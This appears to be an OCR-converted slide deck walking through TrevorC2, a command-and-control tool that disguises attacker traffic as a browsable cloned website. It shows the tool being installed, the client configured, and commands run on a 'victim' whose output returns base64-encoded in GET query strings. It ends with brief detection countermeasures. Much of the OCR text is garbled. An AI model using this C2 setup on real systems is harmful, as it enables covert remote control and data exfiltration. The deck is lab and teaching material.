

# TrevorC2

#### Information Security Inc.



### Contents

- About TrevorC2
- Testing Environment
- Topology
- How TrevorC2 Works?
- Installing TrevorC2
- Using TrevorC2
- Countermeasures
- References



## About TrevorC2

- TrevorC2 is a client/server model for masking command and control through a normally browsable website
- Detection becomes much harder as time intervals are different and does not use POST requests for data exfil

|            |                                           | exerc <sub>i</sub>  | 5 - G <u>a</u> t |         |
|------------|-------------------------------------------|---------------------|------------------|---------|
|            | · . MARANE:                               |                     |                  |         |
|            | : : : : : : : : : : : : : : : : : : : :   | 11: ;               |                  |         |
|            | M: MARAMANA                               | 9-94: : : ?         |                  |         |
|            | M: M&MAMAAAAAAAA                          | 2-2-241: :N         |                  |         |
|            | M: MARANAAAAAA                            | 0/0/04: :N          |                  |         |
|            | M* : MM-0-0-0-0-0-0                       | 9-9-94' '>          |                  |         |
|            | M: .: "MMMMMMMM                           | M"::N               |                  |         |
|            | ::, MMM) . M"::::                         | 1. ; MMM :::        |                  |         |
|            | : MARAMMA: : MAR                          | 2/2/2/0/0/11        |                  |         |
| MMM.       |                                           | 2-2-2-10-10-1 · · · | . MM             |         |
| MIST       | ': MMMMMMMM: M                            | MMMMMM:             |                  |         |
|            | ; MM-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0- | MMMMMM;             |                  |         |
|            | MMMMMMMMMMM                               | MANAMER             |                  |         |
|            | MMMMMMMMMMMM                              | MMMMMM              |                  |         |
|            | MMMMMMMMMMMM                              | MMMMMM              |                  |         |
|            | <sup>1</sup> MMMMMMMMMMMMM                | AMMMMM :            |                  |         |
|            | MMMMMMMMMMMMM                             | MMMMMM :            |                  |         |
| : MMMMMMMM | MMMMMMMMMMMM                              | MMMMMM :            | MMMM             | MMMM:   |
|            | MMMMMMMMMMM                               | MMMMMM :            |                  | " ' MM: |
|            | мимимимими                                | MMMMMM :            |                  |         |
|            | : MMMMMMMMMMMM                            | : MMMMMM :          |                  |         |
|            | 'MMMMMMMMMMM                              | MMMMMMM '           |                  | ; MM    |
|            | : MARAMAMMAN                              | MMMMM :             |                  |         |
|            | MINESEMPERATION ' 1                       | 2-2-2-11-11-11-11-1 |                  |         |
|            | "MEMEMMENT: ; I                           | PP-P-IN"            |                  |         |
|            |                                           |                     |                  |         |
|            | "IND-D-D-D-D-D-D-D-D-D-D-D-D-D-D-D-D-D-D- |                     |                  |         |
|            | : MI-II-II-II-II-II                       |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |
|            |                                           |                     |                  |         |



#### **Testing Environment**

• Kali Linux 2017

root@kali2017: # cat /etc/\*rel\* DISTRIB\_ID=Kali DISTRIB\_RELEASE=kali-rolling DISTRIB\_CODENAME=kali-rolling DISTRIB\_DESCRIPTION="Kali GNU/Linux Rolling" PRETTY\_NAME="Kali GNU/Linux Rolling" NAME="Kali GNU/Linux" ID=kali VERSION="2017.2" VERSION\_ID="2017.2" ID\_LIKE=debian ANSI\_COLOR="1;31" HOME\_URL="http://www.kali.org/" SUPPORT\_URL="http://forums.kali.org/" BUG\_REPORT\_URL="http://bugs.kali.org/"



## Topology

TrevorC2 testing topology





## How TrevorC2 Works?

- There are two components to TrevorC2 the client and the server
- The Server -> This will create a clone of the website which you will using for the operation and start a server. This looks like the legitimate website and can be viewed by anyone. But the parameters are hidden inside the source which will have the instructions for the client





## How TrevorC2 Works?

- There are two components to TrevorC2 the client and the server
- The Client -> Reaches the server (the cloned website), parse the code, read the parameters and instructions from the webpage, run the command and put the result back in base64 encoded query string to the website





# Installing TrevorC2

Clone the GitHub repository

| root@kali20                                                    | 017 | - <b>#</b> gi | it clo | one ht | tps | :// | github | .com/trustedsec/trevorc2.git |
|----------------------------------------------------------------|-----|---------------|--------|--------|-----|-----|--------|------------------------------|
| Cloning into 'trevorc2'                                        |     |               |        |        |     |     |        |                              |
| remote: Counting objects: 19, done.                            |     |               |        |        |     |     |        |                              |
| remote: Compressing objects: 100% (11/11), done.               |     |               |        |        |     |     |        |                              |
| remote: Total 19 (delta 8), reused 19 (delta 8), pack-reused 0 |     |               |        |        |     |     |        |                              |
| Unpacking objects: 100% (19/19), done.                         |     |               |        |        |     |     |        |                              |
| root@kali2017: # cd trevorc2/                                  |     |               |        |        |     |     |        |                              |
| root@kali2017:-/trevorc2# ls -hla                              |     |               |        |        |     |     |        |                              |
| total 40K                                                      |     |               |        |        |     |     |        |                              |
| drwxr-xr-x                                                     | 3   | root          | root   | 4.0K   | Oct | 29  | 04:47  |                              |
| drwxr-xr-x                                                     | 84  | root          | root   | 4.0K   | Oct | 29  | 04:47  |                              |
| -rw-rr                                                         | 1   | root          | root   | 78     | Oct | 29  | 04:47  | CHANGELOG.txt                |
| drwxr-xr-x                                                     | 8   | root          | root   | 4.0K   | Oct | 29  | 04:47  |                              |
| -rw-rr                                                         | 1   | root          | root   | 2.1K   | Oct | 29  | 04:47  | LICENSE.txt                  |
| -rw-rr                                                         | 1   | root          | root   | 3.9K   | Oct | 29  | 04:47  | README.md                    |
| -rw-rr                                                         | 1   | root          | root   | 2.6K   | Oct | 29  | 04:47  | trevorc2 client.py           |
| -rw-rr                                                         | 1   | root          | root   | 8.7K   | Oct | 29  | 04:47  | trevorc2 server.py           |



• Server: Change the configuring options and the website to be cloned





• Running the server

| root@kal12017:-/treverc2# ./treverc2                                                                                                    | 2 server.py                           |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------|--|--|--|--|
|                                                                                                    |                                       |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
| ,                                                                                                    |                                       |  |  |  |  |
| ', ' , . MMMM; .; '                                                                                                    |                                       |  |  |  |  |
| ;; ; ; MMMMMMMM; ; ;                                                                                                    | · / *                                 |  |  |  |  |
| : 'M: ; MMMMMMMMMM; . : N                                                                                                    | 4 * :                                 |  |  |  |  |
| : M: MMMMMMMMMMM : : M                                                                                                    |                                       |  |  |  |  |
| . M: MMMMMMMMMMM: : M                                                                                                    | 1. 7                                  |  |  |  |  |
| ; :M' :MMMMMMMMMM' 'M                                                                                                    | 1: :                                  |  |  |  |  |
| : :M: .; "MMMMMMMM":; . , M                                                                                                    | 4: :                                  |  |  |  |  |
| : ::, MMM; .M"::::M.; MMM ::                                                                                                    |                                       |  |  |  |  |
| , .; ; MMMMMM; : MMMMMMMM:                                                                                                    |                                       |  |  |  |  |
| MMM.;,, MMMMMMMMM; MMMMMMMM; .,                                                                                                    | , , MMM                               |  |  |  |  |
| M':'': MMMMMMMMM; MMMMMMMM:                                                                                                    | "': M                                 |  |  |  |  |
| M.: ; MMMMMMMMMMMMMMMMM;                                                                                                    |                                       |  |  |  |  |
| III MMMMMMMMMM MMMMMMMMM                                                                                                    | : : M                                 |  |  |  |  |
| , '; MMMMMMMMMM : MMMMMMM                                                                                                    |                                       |  |  |  |  |
| , ' : MMMMMMMMMM : MMMMMMM                                                                                                    |                                       |  |  |  |  |
| <ul> <li>MMMMMMMMMMMMMM</li> </ul>                                                                                                    |                                       |  |  |  |  |
| ,,                                                                                                    |                                       |  |  |  |  |
| : MMMMMMMM MMMMMMMMMMMM : MMMMMM                                                                                                    | MMMMMMMM :                            |  |  |  |  |
| : MM ' ' : '''' MMMMMMMMMMMM : MMMMMM                                                                                                    | TT T T MM :                           |  |  |  |  |
| MM: : MMMMMMMMMMMM: MMMMMM                                                                                                    | , · : MM                              |  |  |  |  |
| 'MM : : MMMMMMMMMMM: MMMMM:                                                                                                    | : ; M :                               |  |  |  |  |
| : M ; : 'MMMMMMMMMMMMMMMMMMMM                                                                                                    | : / MM                                |  |  |  |  |
| : MM. : : MMMMMMMMM; MMMMM:                                                                                                    | : MM :                                |  |  |  |  |
| :M:: MMMMMMMMM MMMMMM                                                                                                    | : : MM '                              |  |  |  |  |
| ММ : МММММММ: ММММММ                                                                                                    | , , , M.,                             |  |  |  |  |
|                                                                                                    | : M:                                  |  |  |  |  |
| ; · : · · · · · · · · · · · · · · · · ·                                                                                                    |                                       |  |  |  |  |
| <i>,;</i> : : : : : : : : : : : : : : : : : : :                                                                                                    |                                       |  |  |  |  |
| : , MM · · · · · · · · · · · · · · · · ·                                                                                                    | : ',                                  |  |  |  |  |
| , : , м. мм.                                                                                                    |                                       |  |  |  |  |
|                                                                                                    | · · · · · · · · · · · · · · · · · · · |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
| 7                                                                                                    |                                       |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
| IL PROVIDE A CONTRACTOR OF A CONTRACTOR OF A C |                                       |  |  |  |  |
| #1revorForget                                                                                                    |                                       |  |  |  |  |
|                                                                                                    |                                       |  |  |  |  |
| managed to the Manager descent                                                                                                    |                                       |  |  |  |  |
| Maitten but Devid Kennedu (Allesking)                                                                                                    | - Channel                             |  |  |  |  |
| https://www.towatodaga.acm                                                                                                    | Ja ( (2 )                             |  |  |  |  |
| [*] Claning palation https://hashaa                                                                                                    | research for the standard stream /    |  |  |  |  |
| [*] Cloning website: https://hackyou                                                                                                    | irselllirst.troynunt.com/             |  |  |  |  |
| 1 Site ing off web server in thread                                                                                                    |                                       |  |  |  |  |
| 1*1 Web server started                                                                                                    |                                       |  |  |  |  |
| It Next enter the command you want the victim to execute                                                                                                    |                                       |  |  |  |  |
| [*1 Client uses random intervals th                                                                                                    | aig may take a few                    |  |  |  |  |
| Enter the command to execute on victim:                                                                                                    |                                       |  |  |  |  |



• Client: Change the configuration and system you want it to communicate back to.

| root@LUCKY64:/opt3/trevorc2#             | less trevorc2 client.py    |                    |  |  |  |
|------------------------------------------|----------------------------|--------------------|--|--|--|
| <pre>#!/usr/bin/env python</pre>         |                            |                    |  |  |  |
| #                                        |                            |                    |  |  |  |
| # TrevorC2 - legitimate looki            | ng command and control     |                    |  |  |  |
| # Written by: Dave Kennedy @H            | lackingDave                |                    |  |  |  |
| # Website: https://www.truste            | edsec.com                  |                    |  |  |  |
| GIT: https://github.com/trustedsec       |                            |                    |  |  |  |
| #                                        |                            |                    |  |  |  |
| # This is the client connecti            | on, and only an example. R | efer to the readme |  |  |  |
| # to build your own client co            | onnection to the server C2 | infrastructure.    |  |  |  |
|                                          |                            |                    |  |  |  |
| <pre># site used to communicate wi</pre> | th (remote TrevorC2 site)  |                    |  |  |  |
| site_url = ("http://192.168.1            | .0.12")                    |                    |  |  |  |



• Running the client

#### root@LUCKY64:/opt3/trevorc2# ./trevorc2\_client.py



Accessing the server from the client, it looks like an legitimate website





• Execute a command on the client machine (compromised machine) from the server

| Enter the command to execute on victim: route -n                                   |               |                 |       |        |     |           |  |  |
|------------------------------------------------------------------------------------|---------------|-----------------|-------|--------|-----|-----------|--|--|
| [*] Waiting for command to be executed, be patient, results will be displayed here |               |                 |       |        |     |           |  |  |
| [*] Received response back from client                                             |               |                 |       |        |     |           |  |  |
| Kernel IP routing table                                                            |               |                 |       |        |     |           |  |  |
| Destination                                                                        | Gateway       | Genmask         | Flags | Metric | Ref | Use Iface |  |  |
| 0.0.0.0                                                                            | 192.168.10.1  | 0.0.0.0         | UG    | 0      | 0   | 0 eth0    |  |  |
| 172.17.0.0                                                                         | 0.0.0.0       | 255.255.0.0     | U     | 0      | 0   | 0 docker0 |  |  |
| 192.168.10.0                                                                       | 0.0.0.0       | 255.255.255.0   | U     | 0      | 0   | 0 eth0    |  |  |
| 192.168.10.12                                                                      | 192.168.86.86 | 255.255.255.255 | UGH   | 0      | 0   | 0 eth3    |  |  |
| 192.168.86.0                                                                       | 0.0.0.0       | 255.255.255.0   | U     | 0      | 0   | 0 eth3    |  |  |



• Inspecting the network traffic using tshark when the command is executed, nothing suspicious

|                                         |                  |                   | And in case of the local division of the local division of the loc |        |         |                  | THE REPORT OF THE PARTY OF THE PARTY OF THE |
|-----------------------------------------|------------------|-------------------|----------------------------------------------------------------------------------------------------|--------|---------|------------------|----------------------------------------------------------------------------------------------------|
| Enter the comm                          | and to execute o | h victim: route - | 10                                                                                                    |        |         |                  | 18.044483 192.168.86.87 -> 192.168.10.12 YCP 74 43970 > http [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK PERM=1 TSval=1581964 TSecr-                                                                                                    |
| [*] Waiting fo                          | r command to be  | executed, be pati | ent, r                                                                                                    |        | will be | n displayed here | 18.045089 192.168.10.12 -> 192.168.86.87 TCP 74 http > 43970 [SYN, ACK] Seg 0 Ack 1 Win 28960 Len 0 MSS 1460 SACK PERM 1 TSval 66.                                                                                                    |
| [*] Received n                          | esponse back fro |                   |                                                                                                    |        |         |                  | 18.045508 192.168.86.87 -> 192.168.10.12 TCP 66 43970 > http  ACK  Seg=1 Ack=1 Win=29312 Len=0 TSval=1581965 TSecr=663892610                                                                                                    |
| Kernel IP rout                          | ing table        |                   |                                                                                                    |        |         |                  | 18.045760 192.168.86.87 -> 192.168.10.12 HTTP 894 GET /images?guid=S2VybmVsTE101HJvdXRpbmcadGFibGUKRGVzdG1uYXRpb24gICAgIEdhdGV3YXH                                                                                                    |
| Destination                             |                  |                   |                                                                                                    | Metric |         |                  | artwolem1 i Fullzi Aarceve20asw2hy20kWC4wLiAuMCAarCeAarCeAarCeAarD85MLi4xNiauMMAnMSAarCeAuLiAuMC4wTCAarCeAarCeAarDeAarCeAarCeAarDeAarCeAarCeAarDeAarCeAarCeAarDeAarCeAarCeAarCeAarCeAarCeAarCeAarCeAarC                                                                                                    |
| 0.0.0.0                                 | 192.168.10.1     | 0.0.0.0           |                                                                                                    |        |         |                  | AaICAaIDI NNA4VNTÜUMCAAICAAICAAICAAICAAICAAMCAAICAAMCAAICAAMCAKHYYN ZXIWCIÉIMI 4xUiauMTAUMCAAICAALiAUMCAAICAACH                                                                                                    |
| 172.17.0.0                              | 0.0.0.0          | 255,255,0,0       |                                                                                                    |        |         | 0 docker0        | DAKWIKVL-JE20C/XMC4XMIA/a IDESMI4XN1/au/DFVuODYa ICA/XNT/JUM/JULLINS4/XND/A/ULCA/MCA/CA/ICA/IDA/ICA/ICA/IDA/ZXRAMM/X/TI/M/YLLiA/I/A/ICA//A/CA/                                                                                                    |
| 192.168.10.0                            | 0.0.0.0          | 255.255.255.0     |                                                                                                    |        |         | 0 eth0           | ICAGICAAUCAAUCAAUCAAUCAAUCAAUCAAUCAAUCAAUCAA                                                                                                    |
| 192.168.10.12                           | 192.168.86.86    | 255.255.255.255   | <b>J</b> UGH                                                                                                    |        |         |                  | 18.046200 192.168.10.12 -> 192.168.86.87 TCP 66 http > 43970 [ACK] Seg-1 Ack-829 Win-30720 Len-0 TSval-663892611 TSecr-1581965                                                                                                    |
| 192.168.86.0                            | 0.0.0.0          | 255.255.255.0     |                                                                                                    |        |         | 0 eth3           | 18.046834 192.168.10.12 -> 192.168.6.87 TCP R3 TCP segment of a reassembled PDU                                                                                                    |
|                                         |                  |                   |                                                                                                    |        |         |                  | 18.047188 192 168.86 87 -> 192 168 10.12 YCP 66 (3970 > http://ackii.son=829.Ack=18.Win=29312 Lon=0 YSual=1581965 YSecr=663892612                                                                                                    |
| Enter the command to execute on victim: |                  |                   |                                                                                                    |        |         |                  | 18.04867 (19) 168 10.12 -> 192, 168, 86, 87 HTTP 168 HTTP/1, 0, 200 oK                                                                                                    |
|                                         |                  | 10000000 MM       |                                                                                                    |        |         |                  | 18 06846 19 19 168 10 19 - 5 19 168 86 87 MPD 66 64 MPD 5 160 00 00                                                                                                    |
|                                         |                  |                   |                                                                                                    |        |         |                  | 18. (A876) 192 168.06 87 -> 192 168.10.12 YCP 66.4391> http://dxii.com/b/04/bite=20312 Longo TSuni=1581965 TSocr=663892613                                                                                                    |
|                                         |                  |                   |                                                                                                    |        |         |                  | 18 MAYAL 192 168 66 97 - 5 192 168 10 12 WY 66 17970 - 5 HT. KIM ARX (San 899 4rk-121 Kim 2011) 180-6 WW 150-6 1046 WARRS 66199                                                                                                    |
|                                         |                  |                   |                                                                                                    |        |         |                  | 10.1003074 152.100.100.01 / > 172.100.101.12 for 00 43370 http://file.unit.com/com/v2.2004.121 min.237174 http://com/com/com/com/com/com/com/com/com/co                                                                                                    |
|                                         |                  |                   |                                                                                                    |        |         |                  | 18.049873 192.168.10.12 -> 192.168.86.87 TCP 66 http > 43970 [ACK] Seg=121 Ack=830 Win=30720 Len=0 TSval=663892615 TSecr=1581966                                                                                                    |



#### Countermeasures

- Use NTA
- Inspect the Network traffic and look for periodic HTTP communication and suspicious URIs (Base64 encoded)
- Look for suspicious processes on the server and client machines



#### References

• GitHub https://github.com/trustedsec/trevorc2

• Kali Linux https://www.kali.org/downloads/

